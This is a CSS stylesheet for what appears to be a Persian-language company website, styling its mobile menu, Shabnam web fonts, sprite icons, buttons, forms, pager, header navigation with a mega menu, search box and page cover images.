.mm-menu_position-front.mm-menu_opened ~ .mm-wrapper__blocker,
.mm-menu_position-top.mm-menu_opened ~ .mm-wrapper__blocker {
    z-index: 1;
}
.mm-menu_position-front {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
.mm-menu_position-front.mm-menu_position-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.mm-menu_position-bottom,
.mm-menu_position-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.mm-menu_position-top {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-menu_position-bottom {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    top: auto;
    height: 80vh;
    min-height: 140px;
    max-height: 880px;
}
.mm-wrapper_opening .mm-menu_position-bottom,
.mm-wrapper_opening .mm-menu_position-front,
.mm-wrapper_opening .mm-menu_position-top {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-menu_shadow-page:after {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 100;
    -webkit-clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    clip-path: polygon(-20px 0, 0 0, 0 100%, -20px 100%);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_shadow-page.mm-menu_position-right:after {
    left: auto;
    right: 100%;
    -webkit-clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
    clip-path: polygon(20px 0, 40px 0, 40px 100%, 20px 100%);
}
.mm-menu_shadow-page.mm-menu_position-front:after {
    content: none;
    display: none;
}
.mm-menu_shadow-menu,
.mm-menu_shadow-panels .mm-panels > .mm-panel {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
}
.mm-menu_theme-white {
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.7);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #fff;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.06);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.03);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.mm-menu_theme-dark {
    --mm-color-border: rgba(0, 0, 0, 0.3);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.85);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #333;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.08);
    --mm-color-background-emphasis: rgba(0, 0, 0, 0.1);
    --mm-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
}
.mm-menu_theme-black {
    --mm-color-border: hsla(0, 0%, 100%, 0.25);
    --mm-color-button: hsla(0, 0%, 100%, 0.4);
    --mm-color-text: hsla(0, 0%, 100%, 0.75);
    --mm-color-text-dimmed: hsla(0, 0%, 100%, 0.4);
    --mm-color-background: #000;
    --mm-color-background-highlight: hsla(0, 0%, 100%, 0.2);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.15);
    --mm-shadow: none;
}
body.modal-open .mm-slideout {
    z-index: unset;
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: normal;
    src: url("../fonts/Shabnam/Shabnam.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: bold;
    src: url("../fonts/Shabnam/Shabnam-Bold.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Bold.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/Shabnam/Shabnam-Light.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Light.woff") format("woff");
}
@font-face {
    font-family: "Shabnam";
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/Shabnam/Shabnam-Medium.woff2") format("woff2"), url("../fonts/Shabnam/Shabnam-Medium.woff") format("woff");
}
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    box-sizing: border-box;
}
html {
    line-height: 1.5;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
footer,
header,
nav,
section {
    display: block;
}
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}
figcaption,
figure,
main {
    display: block;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
}
b,
strong {
    font-weight: inherit;
}
b,
strong {
    font-weight: bolder;
}
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
dfn {
    font-style: italic;
}
mark {
    background-color: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}
h1 {
    font-size: 2.5rem;
}
h2 {
    font-size: 2rem;
}
h3 {
    font-size: 1.75rem;
}
h4 {
    font-size: 1.5rem;
}
h5 {
    font-size: 1.25rem;
}
h6 {
    font-size: 1rem;
}
audio,
video {
    display: inline-block;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
img {
    max-width: 100%;
    height: auto;
    border-style: none;
}
svg:not(:root) {
    overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}
progress {
    display: inline-block;
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details,
menu {
    display: block;
}
summary {
    display: list-item;
}
canvas {
    display: inline-block;
}
template {
    display: none;
}
[hidden] {
    display: none;
}
body,
html {
    font-family: "Shabnam", sans-serif;
    font-size: 14px;
    line-height: 1.8;
    color: #1e2225;
}
body {
    background: #fff;
}
body.is-fixed {
    overflow: hidden;
}
#content::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    background: #000;
    transition: opacity 400ms ease 400ms;
}
#content.is-fixed {
    position: relative;
}
#content.is-fixed::before {
    opacity: 0.3;
    visibility: visible;
}
@media (min-width: 46.25em) {
    #content.is-fixed::before {
        opacity: 0;
        visibility: hidden;
    }
}
.container,
.container-fluid {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    position: relative;
}
.container {
    padding: 0 16px;
}
@media (min-width: 61.25em) {
    .container {
        max-width: 960px;
        padding: 0;
    }
}
@media (min-width: 81.25em) {
    .container {
        max-width: 1188px;
    }
}
button,
input,
optgroup,
select,
textarea {
    font-family: "Shabnam", sans-serif;
}
.o-page {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    position: relative;
    margin-bottom: 50px;
    z-index: 1;
}
@media (min-width: 46.25em) {
    .o-page {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        margin-bottom: 65px;
    }
}
.o-page__aside {
    display: none;
}
@media (min-width: 46.25em) {
    .o-page__aside {
        display: block;
        -webkit-flex: 0 0 30%;
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        padding-left: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__aside {
        -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        padding-left: 15px;
    }
}
.o-page__main {
    width: 100%;
}
@media (min-width: 46.25em) {
    .o-page__main {
        -webkit-flex: 0 0 70%;
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
        padding-right: 5px;
    }
}
@media (min-width: 81.25em) {
    .o-page__main {
        -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
        padding-right: 15px;
    }
}
.c-icon {
    display: inline-block;
    vertical-align: middle;
    transition: all 250ms ease-in-out;
}
.c-icon::before {
    content: "";
    display: block;
    text-decoration: inherit;
    background-image: url("../images/sprite.png");
}
.c-icon--aparat::before {
    width: 24px;
    height: 24px;
    background-position: -5px -5px;
}
.c-icon--twitter::before {
    width: 24px;
    height: 24px;
    background-position: -39px -5px;
}
.c-icon--telegram::before {
    width: 24px;
    height: 24px;
    background-position: -73px -5px;
}
.c-icon--whatsapp::before {
    width: 24px;
    height: 24px;
    background-position: -134px -5px;
}
.c-icon--insta::before {
    width: 24px;
    height: 24px;
    background-position: -107px -5px;
}
.c-icon--gp::before {
    width: 14px;
    height: 16px;
    background-position: -5px -217px;
}
.c-icon--fb::before {
    width: 8px;
    height: 16px;
    background-position: -30px -217px;
}
.c-icon--tg::before {
    width: 13px;
    height: 16px;
    background-position: -52px -217px;
}
.c-icon--ins::before {
    width: 16px;
    height: 16px;
    background-position: -78px -217px;
}
.c-icon--in::before {
    width: 14px;
    height: 16px;
    background-position: -107px -217px;
}
.c-icon--tw::before {
    width: 14px;
    height: 16px;
    background-position: -132px -217px;
}
.c-icon--cooperation::before {
    width: 18px;
    height: 18px;
    background-position: -59px -65px;
}
.c-icon--phone::before {
    width: 44px;
    height: 44px;
    background-position: -5px -65px;
}
.c-icon--search::before {
    width: 16px;
    height: 16px;
    background-position: -59px -93px;
}
.c-icon--arrow-right::before {
    width: 10px;
    height: 16px;
    background-position: -122px -65px;
}
.c-icon--arrow-left::before {
    width: 10px;
    height: 16px;
    background-position: -122px -91px;
}
.c-icon--video::before {
    width: 25px;
    height: 16px;
    background-position: -87px -65px;
}
.c-icon--catalog::before {
    width: 23px;
    height: 23px;
    background-position: -87px -86px;
}
.c-icon--comment::before {
    width: 20px;
    height: 20px;
    background-position: -5px -185px;
}
.c-icon--ok::before {
    width: 15px;
    height: 15px;
    background-position: -35px -185px;
}
.c-icon--star::before {
    width: 24px;
    height: 24px;
    background-position: -60px -185px;
}
.c-icon--sanitary::before {
    width: 48px;
    height: 48px;
    background-position: -160px -5px;
}
.c-icon--light::before {
    width: 50px;
    height: 32px;
    background-position: -160px -63px;
}
.c-icon--insulation::before {
    width: 44px;
    height: 50px;
    background-position: -160px -105px;
}
.c-icon--resistant::before {
    width: 43px;
    height: 46px;
    background-position: -160px -165px;
}
.c-icon--recyclable::before {
    width: 50px;
    height: 50px;
    background-position: -160px -221px;
}
.c-icon--about::before {
    width: 21px;
    height: 22px;
    background-position: -5px -119px;
}
.c-icon--applications::before {
    width: 24px;
    height: 24px;
    background-position: -36px -119px;
}
.c-icon--product::before {
    width: 24px;
    height: 21px;
    background-position: -70px -119px;
}
.c-icon--environmentalist::before {
    width: 22px;
    height: 23px;
    background-position: -104px -119px;
}
.c-icon--media::before {
    width: 24px;
    height: 22px;
    background-position: -5px -151px;
}
.c-link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-link--cooperation {
    display: none;
    margin-left: 16px;
    padding: 1px 14px;
    color: #b35a71;
    border-radius: 12px;
    font-weight: 300;
    background: #ffe0e8;
}
.c-link--cooperation .c-icon {
    margin-left: 8px;
}
.c-link--cooperation:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
@media (min-width: 46.25em) {
    .c-link--cooperation {
        display: block;
    }
}
@media (min-width: 61.25em) {
    .c-link--cooperation {
        margin: 0 20px;
    }
}
.c-link--map {
    position: absolute;
    left: 22px;
    bottom: 80px;
    padding: 5px 15px 5px 28px;
    border-radius: 18px 18px 18px 0;
    z-index: 1;
    color: #fff;
    background: #1149da;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}
.c-link--map::after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 47px;
    height: 67px;
    background: url("../images/sprite.png") no-repeat -5px -245px;
}
@media (min-width: 46.25em) {
    .c-link--map {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.c-btn {
    position: relative;
    color: #fff;
    font-weight: 300;
    padding: 4px 12px;
    border-radius: 25px;
    cursor: pointer;
    outline: none;
    border: 1px solid #1149da;
    background: #1149da;
    transition: all 250ms ease-in-out;
}
.c-btn:hover {
    box-shadow: 0 0 4px 0 #1149da;
}
.c-btn--secondary {
    border-color: #e2ad05;
    background: #e2ad05;
}
.c-btn--secondary:hover {
    box-shadow: 0 0 4px 0 #e2ad05;
}
.c-btn--submit {
    width: 100%;
    padding: 12px;
    font-weight: 400;
}
.c-btn--outline {
    border: 1px solid #fff;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-btn--outline:hover {
    color: #1e2225;
    background: #fff;
    box-shadow: none;
}
.c-btn--outline:hover::after {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
    -webkit-filter: brightness(0);
    filter: brightness(0);
}
.c-btn--outline::after {
    content: "";
    width: 16px;
    height: 8px;
    margin-right: 38px;
    display: inline-block;
    text-decoration: inherit;
    background: url("../images/sprite.png") -138px -64px;
    transition: all 250ms ease-in-out;
}
.c-form {
    max-width: 650px;
    margin: 0 auto;
}
.c-form__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 30px;
}
.c-form__row:last-child {
    margin-bottom: 0;
}
.c-form__label {
    position: absolute;
    top: -12px;
    right: 30px;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 12px;
    font-size: 13px;
    line-height: 24px;
    background: #f4f6f8;
}
.c-form__label::before,
.c-form__label::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 5px;
    height: 5px;
    margin: auto 0;
    border-radius: 100%;
    background: #d8d8d8;
}
.c-form__label::before {
    right: 0;
}
.c-form__label::after {
    left: 0;
}
.c-form .c-form__label {
    color: #1e2225;
}
.c-form--light .c-form__label {
    background: #fff;
}
.c-form--light .c-form__label::before,
.c-form--light .c-form__label::after {
    background: #f4f4f4;
}
.c-form__input,
.c-form__textarea {
    width: 100%;
    padding: 12px 15px;
    font-size: 13px;
    outline: none;
    border-radius: 25px;
    border: 1px solid #d8d8d8;
    background: #f4f6f8;
}
.c-form .c-form__input,
.c-form .c-form__textarea {
    color: #464646;
}
.c-form--light .c-form__input,
.c-form--light .c-form__textarea {
    border: 1px solid #f4f4f4;
    background: #fff;
}
.c-form__textarea {
    height: 125px;
    resize: vertical;
    line-height: 1.9;
}
.c-form__captcha {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 5px;
    height: 30px;
    border-radius: 15px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.c-form .c-form__captcha {
    margin: auto 0;
}
.c-pager {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 50px;
}
@media (min-width: 46.25em) {
    .c-pager {
        margin-bottom: 65px;
    }
}
.c-pager__prev,
.c-pager__next {
    width: 65px;
    padding: 4px 0;
    color: #939aa4;
    font-weight: 300;
    text-align: center;
    border-radius: 15px;
    border: 1px solid #efefef;
    box-shadow: 0 5px 25px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-pager__prev:hover,
.c-pager__next:hover {
    color: #1149da;
    border-color: #1149da;
    box-shadow: 0 5px 25px 0 rgba(17, 73, 218, 0.1);
}
.c-pager__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 16px;
    color: #939aa4;
}
.c-pager__info span {
    margin: 0 8px;
    padding: 0 10px;
    color: #1149da;
    font-weight: normal;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info span.deactivate {
    margin: 0 8px;
    padding: 0 10;
    color: #797b80;
    font-weight: 500;
    border-radius: 7px;
    background: #f8f9fb;
}
.c-pager__info a {
    margin-right: 8px;
    color: #1149da;
    font-weight: 500;
    transition: all 250ms ease-in-out;
}
.c-pager__info a:hover {
    color: #ec1d25;
}
@media (min-width: 30em) {
    .c-pager__info {
        margin: 0;
    }
}
.c-header .c-social {
    display: none;
}
@media (min-width: 61.25em) {
    .c-header .c-social {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__top {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 12px 16px;
    border: 1px dashed #c8ced3;
    border-width: 0 1px 1px 1px;
    border-radius: 0 0 12px 12px;
}
.c-header__top .c-header__col {
    width: 100%;
}
.c-header__top .c-header__col:first-child {
    display: none;
}
@media (min-width: 46.25em) {
    .c-header__top .c-header__col {
        width: auto;
    }
    .c-header__top .c-header__col:first-child {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
@media (min-width: 61.25em) {
    .c-header__top {
        padding: 12px 20px 12px 0;
        border-width: 0 1px 1px 0;
        border-radius: 0 0 12px 0;
    }
}
.c-header__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-header__nav {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
}
@media (min-width: 61.25em) {
    .c-header__nav {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
}
.c-header__nav__item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 13px;
}
.c-header__nav__item::after {
    content: "/";
    margin: 0 8px;
    color: #939aa4;
}
.c-header__nav__item:last-child::after {
    display: none;
}
.c-header__nav__link {
    color: #1149da;
}
.c-header__nav__link:hover {
    color: #e2ad05;
}
.c-header__contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.c-header__contact .c-icon {
    display: none;
}
@media (min-width: 30em) {
    .c-header__contact {
        margin: -4px 0 -14px;
    }
    .c-header__contact .c-icon {
        display: block;
    }
}
.c-header__contact__number {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin: 6px 0;
    color: #ed1c24;
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
}
.c-header__contact__number span {
    margin-right: 4px;
    color: #2d365d;
}
@media (min-width: 30em) {
    .c-header__contact__number {
        margin: 7px 0 0 -10px;
        font-size: 24px;
    }
    .c-header__contact__number span {
        margin-right: 6px;
        font-size: 15px;
    }
}
.c-header__separator {
    margin: 0 20px;
    height: 100%;
    border-right: 1px dashed #c8ced3;
}
.c-header__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.c-logo {
    position: relative;
    z-index: 1;
}
.c-logo::before {
    content: "";
    position: absolute;
    right: -19px;
    bottom: -10px;
    width: 102px;
    height: 10px;
    background: url("../images/logo-shape.png");
}
.is-home .c-logo::after {
    content: "";
    position: absolute;
    bottom: -90px;
    right: 3px;
    width: 64px;
    height: 76px;
    background: url("../images/dots.png") no-repeat top right;
}
.c-logo a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-nav__burger {
    border: none;
    outline: none;
    background: transparent;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    cursor: pointer;
}
@media (min-width: 61.25em) {
    .c-nav__burger {
        display: none;
    }
}
.c-nav__burger__line {
    width: 30px;
    height: 4px;
    display: block;
    margin-bottom: 4px;
    border-radius: 30px;
    background: #2e365c;
}
.c-nav__list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: none;
    height: 100%;
}
@media (min-width: 61.25em) {
    .c-nav__list {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 100%;
    }
}
.c-nav__item {
    position: relative;
    margin: 0 30px;
}
.c-nav__item:first-child {
    margin-right: 0;
}
.c-nav__item:last-child {
    margin-left: 0;
}
.c-nav__item:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
}
.c-nav__item:hover .c-nav__link {
    color: #e2ad05;
}
.c-nav__item:hover .c-nav__link .c-icon {
    -webkit-filter: brightness(100%);
    filter: brightness(100%);
}
.c-nav__item.has-megamenu {
    position: initial;
}
.c-nav__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 100%;
    padding: 14px 0;
    color: #2d365d;
    font-size: 17px;
    font-weight: 700;
    transition: all 250ms ease-in-out;
}
.c-nav__link .c-icon {
    margin-bottom: 8px;
    -webkit-filter: brightness(0);
    filter: brightness(0);
    transition: all 200ms ease-in-out;
}
.c-nav__sub__list {
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    width: 220px;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    background: #e2ad05;
    margin: 0;
    padding: 0;
    list-style: none;
    padding: 15px;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item {
    position: relative;
    margin-bottom: 5px;
    background: #eab306;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item:last-child {
    margin-bottom: 0;
}
.c-nav__sub__item::before,
.c-nav__sub__item::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    opacity: 0;
    display: none;
    transition: all 250ms ease-in-out;
}
.c-nav__sub__item::before {
    left: 22px;
    width: 30px;
    height: 20px;
    border-radius: 20px;
    background: rgba(0, 0, 0, 0.15);
}
.c-nav__sub__item::after {
    left: 35px;
    width: 6px;
    height: 6px;
    border: 1px solid #fff;
    border-width: 0 0 1px 1px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.c-nav__sub__item:hover {
    margin-right: 6px;
    background: #f0b807;
}
.c-nav__sub__item:hover::before,
.c-nav__sub__item:hover::after {
    opacity: 1;
}
.c-nav__sub__item:hover::before {
    left: 12px;
}
.c-nav__sub__item:hover::after {
    left: 25px;
}
.c-nav__sub__link {
    position: relative;
    z-index: 2;
    display: block;
    padding: 5px;
    color: #fff;
    font-weight: 500;
}
.c-nav__mega {
    position: absolute;
    top: calc(100% + 10px);
    right: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin: 0;
    padding: 0;
    list-style: none;
    padding-right: 160px;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__item {
    width: calc(100% / 5);
    height: 230px;
    background: #0661bd;
}
.c-nav__mega__item:nth-child(2),
.c-nav__mega__item:nth-child(9) {
    background: #f2f1e9;
}
.c-nav__mega__item:nth-child(2) .c-nav__mega__link,
.c-nav__mega__item:nth-child(9) .c-nav__mega__link {
    color: #0661bd;
}
.c-nav__mega__item:nth-child(3),
.c-nav__mega__item:nth-child(10) {
    background: #e2ad05;
}
.c-nav__mega__item:nth-child(4),
.c-nav__mega__item:nth-child(6) {
    background: #639cd4;
}
.c-nav__mega__item:nth-child(5),
.c-nav__mega__item:nth-child(7) {
    background: #174d83;
}
.c-nav__mega__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    padding-top: 22px;
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    transition: all 250ms ease-in-out;
}
.c-nav__mega__link img {
    margin: auto 0;
}
.c-nav__mega__link:hover {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}
.c-mmenu .c-mmenu__item::after {
    right: 0;
}
.c-search {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    width: 100%;
    height: 100%;
    padding: 1px 15px;
    border-radius: 12px;
    overflow: hidden;
    cursor: pointer;
    background: #f7e8da;
    transition: all 600ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-search {
        width: auto;
    }
}
@media (min-width: 61.25em) {
    .c-search {
        max-width: 46px;
    }
    .c-search.is-open {
        max-width: 100vw;
        cursor: default;
        transition: all 1200ms ease-in-out;
    }
    .c-search.is-open .c-search__btn {
        pointer-events: initial;
    }
}
.c-search__input {
    width: 100%;
    border: none;
    outline: none;
    background: none;
}
.c-search__btn {
    margin: 0 15px 0 0;
    padding: 0;
    cursor: pointer;
    border: none;
    outline: none;
    background: none;
}
@media (min-width: 61.25em) {
    .c-search__btn {
        pointer-events: none;
    }
}
.c-social {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-social__item {
    margin-left: 8px;
    border-radius: 100%;
    transition: all 250ms ease-in-out;
}
.c-social__item:last-child {
    margin-left: 0;
}
.c-social__item:hover {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
}
.c-social__item a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-cover {
    position: relative;
    margin-bottom: 20px;
    background: #0b55a0 url("../images/cover/default.png") no-repeat center;
    background-size: cover;
    transition: all 250ms ease-in-out;
}
.c-cover .container {
    height: 100%;
}
.c-cover img {
    width: 100%;
    display: block;
}
.c-cover--product {
    height: 160px;
    background: #d2bba3 url("../images/cover/product.png") no-repeat center;
}
@media (min-width: 81.25em) {
    .c-cover--product {
        height: 320px;
    }
}
.c-cover--nature {
    height: 225px;
    margin-bottom: -100px;
    background: #effbe7 url("../images/cover/nature.png") no-repeat center;
}
.c-cover--nature::before,
.c-cover--nature::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
}
.c-cover--nature::before {
    top: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0) 100%);
}
.c-cover--nature::after {
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 81.25em) {
    .c-cover--nature {
        height: 450px;
    }
}
.c-cover--about {
    height: 125px;
    margin-bottom: -30px;
    background: #f4f6f8 url("../images/cover/about.png") no-repeat center;
    background-size: contain;
}
.c-cover--about::after {
    content: "";
    position: absolute;
    right: 0;
    width: 100%;
    height: 50%;
    bottom: 0;
    background: linear-gradient(to top, white 0%, rgba(255, 255, 255, 0) 100%);
}
@media (min-width: 30em) {
    .c-cover--about {
        height: 190px;
    }
}
@media (min-width: 46.25em) {
    .c-cover--about {
        height: 250px;
    }
}
@media (min-width: 81.25em) {
    .c-cover--about {
        height: 450px;
        margin-bottom: -100px;
    }
}
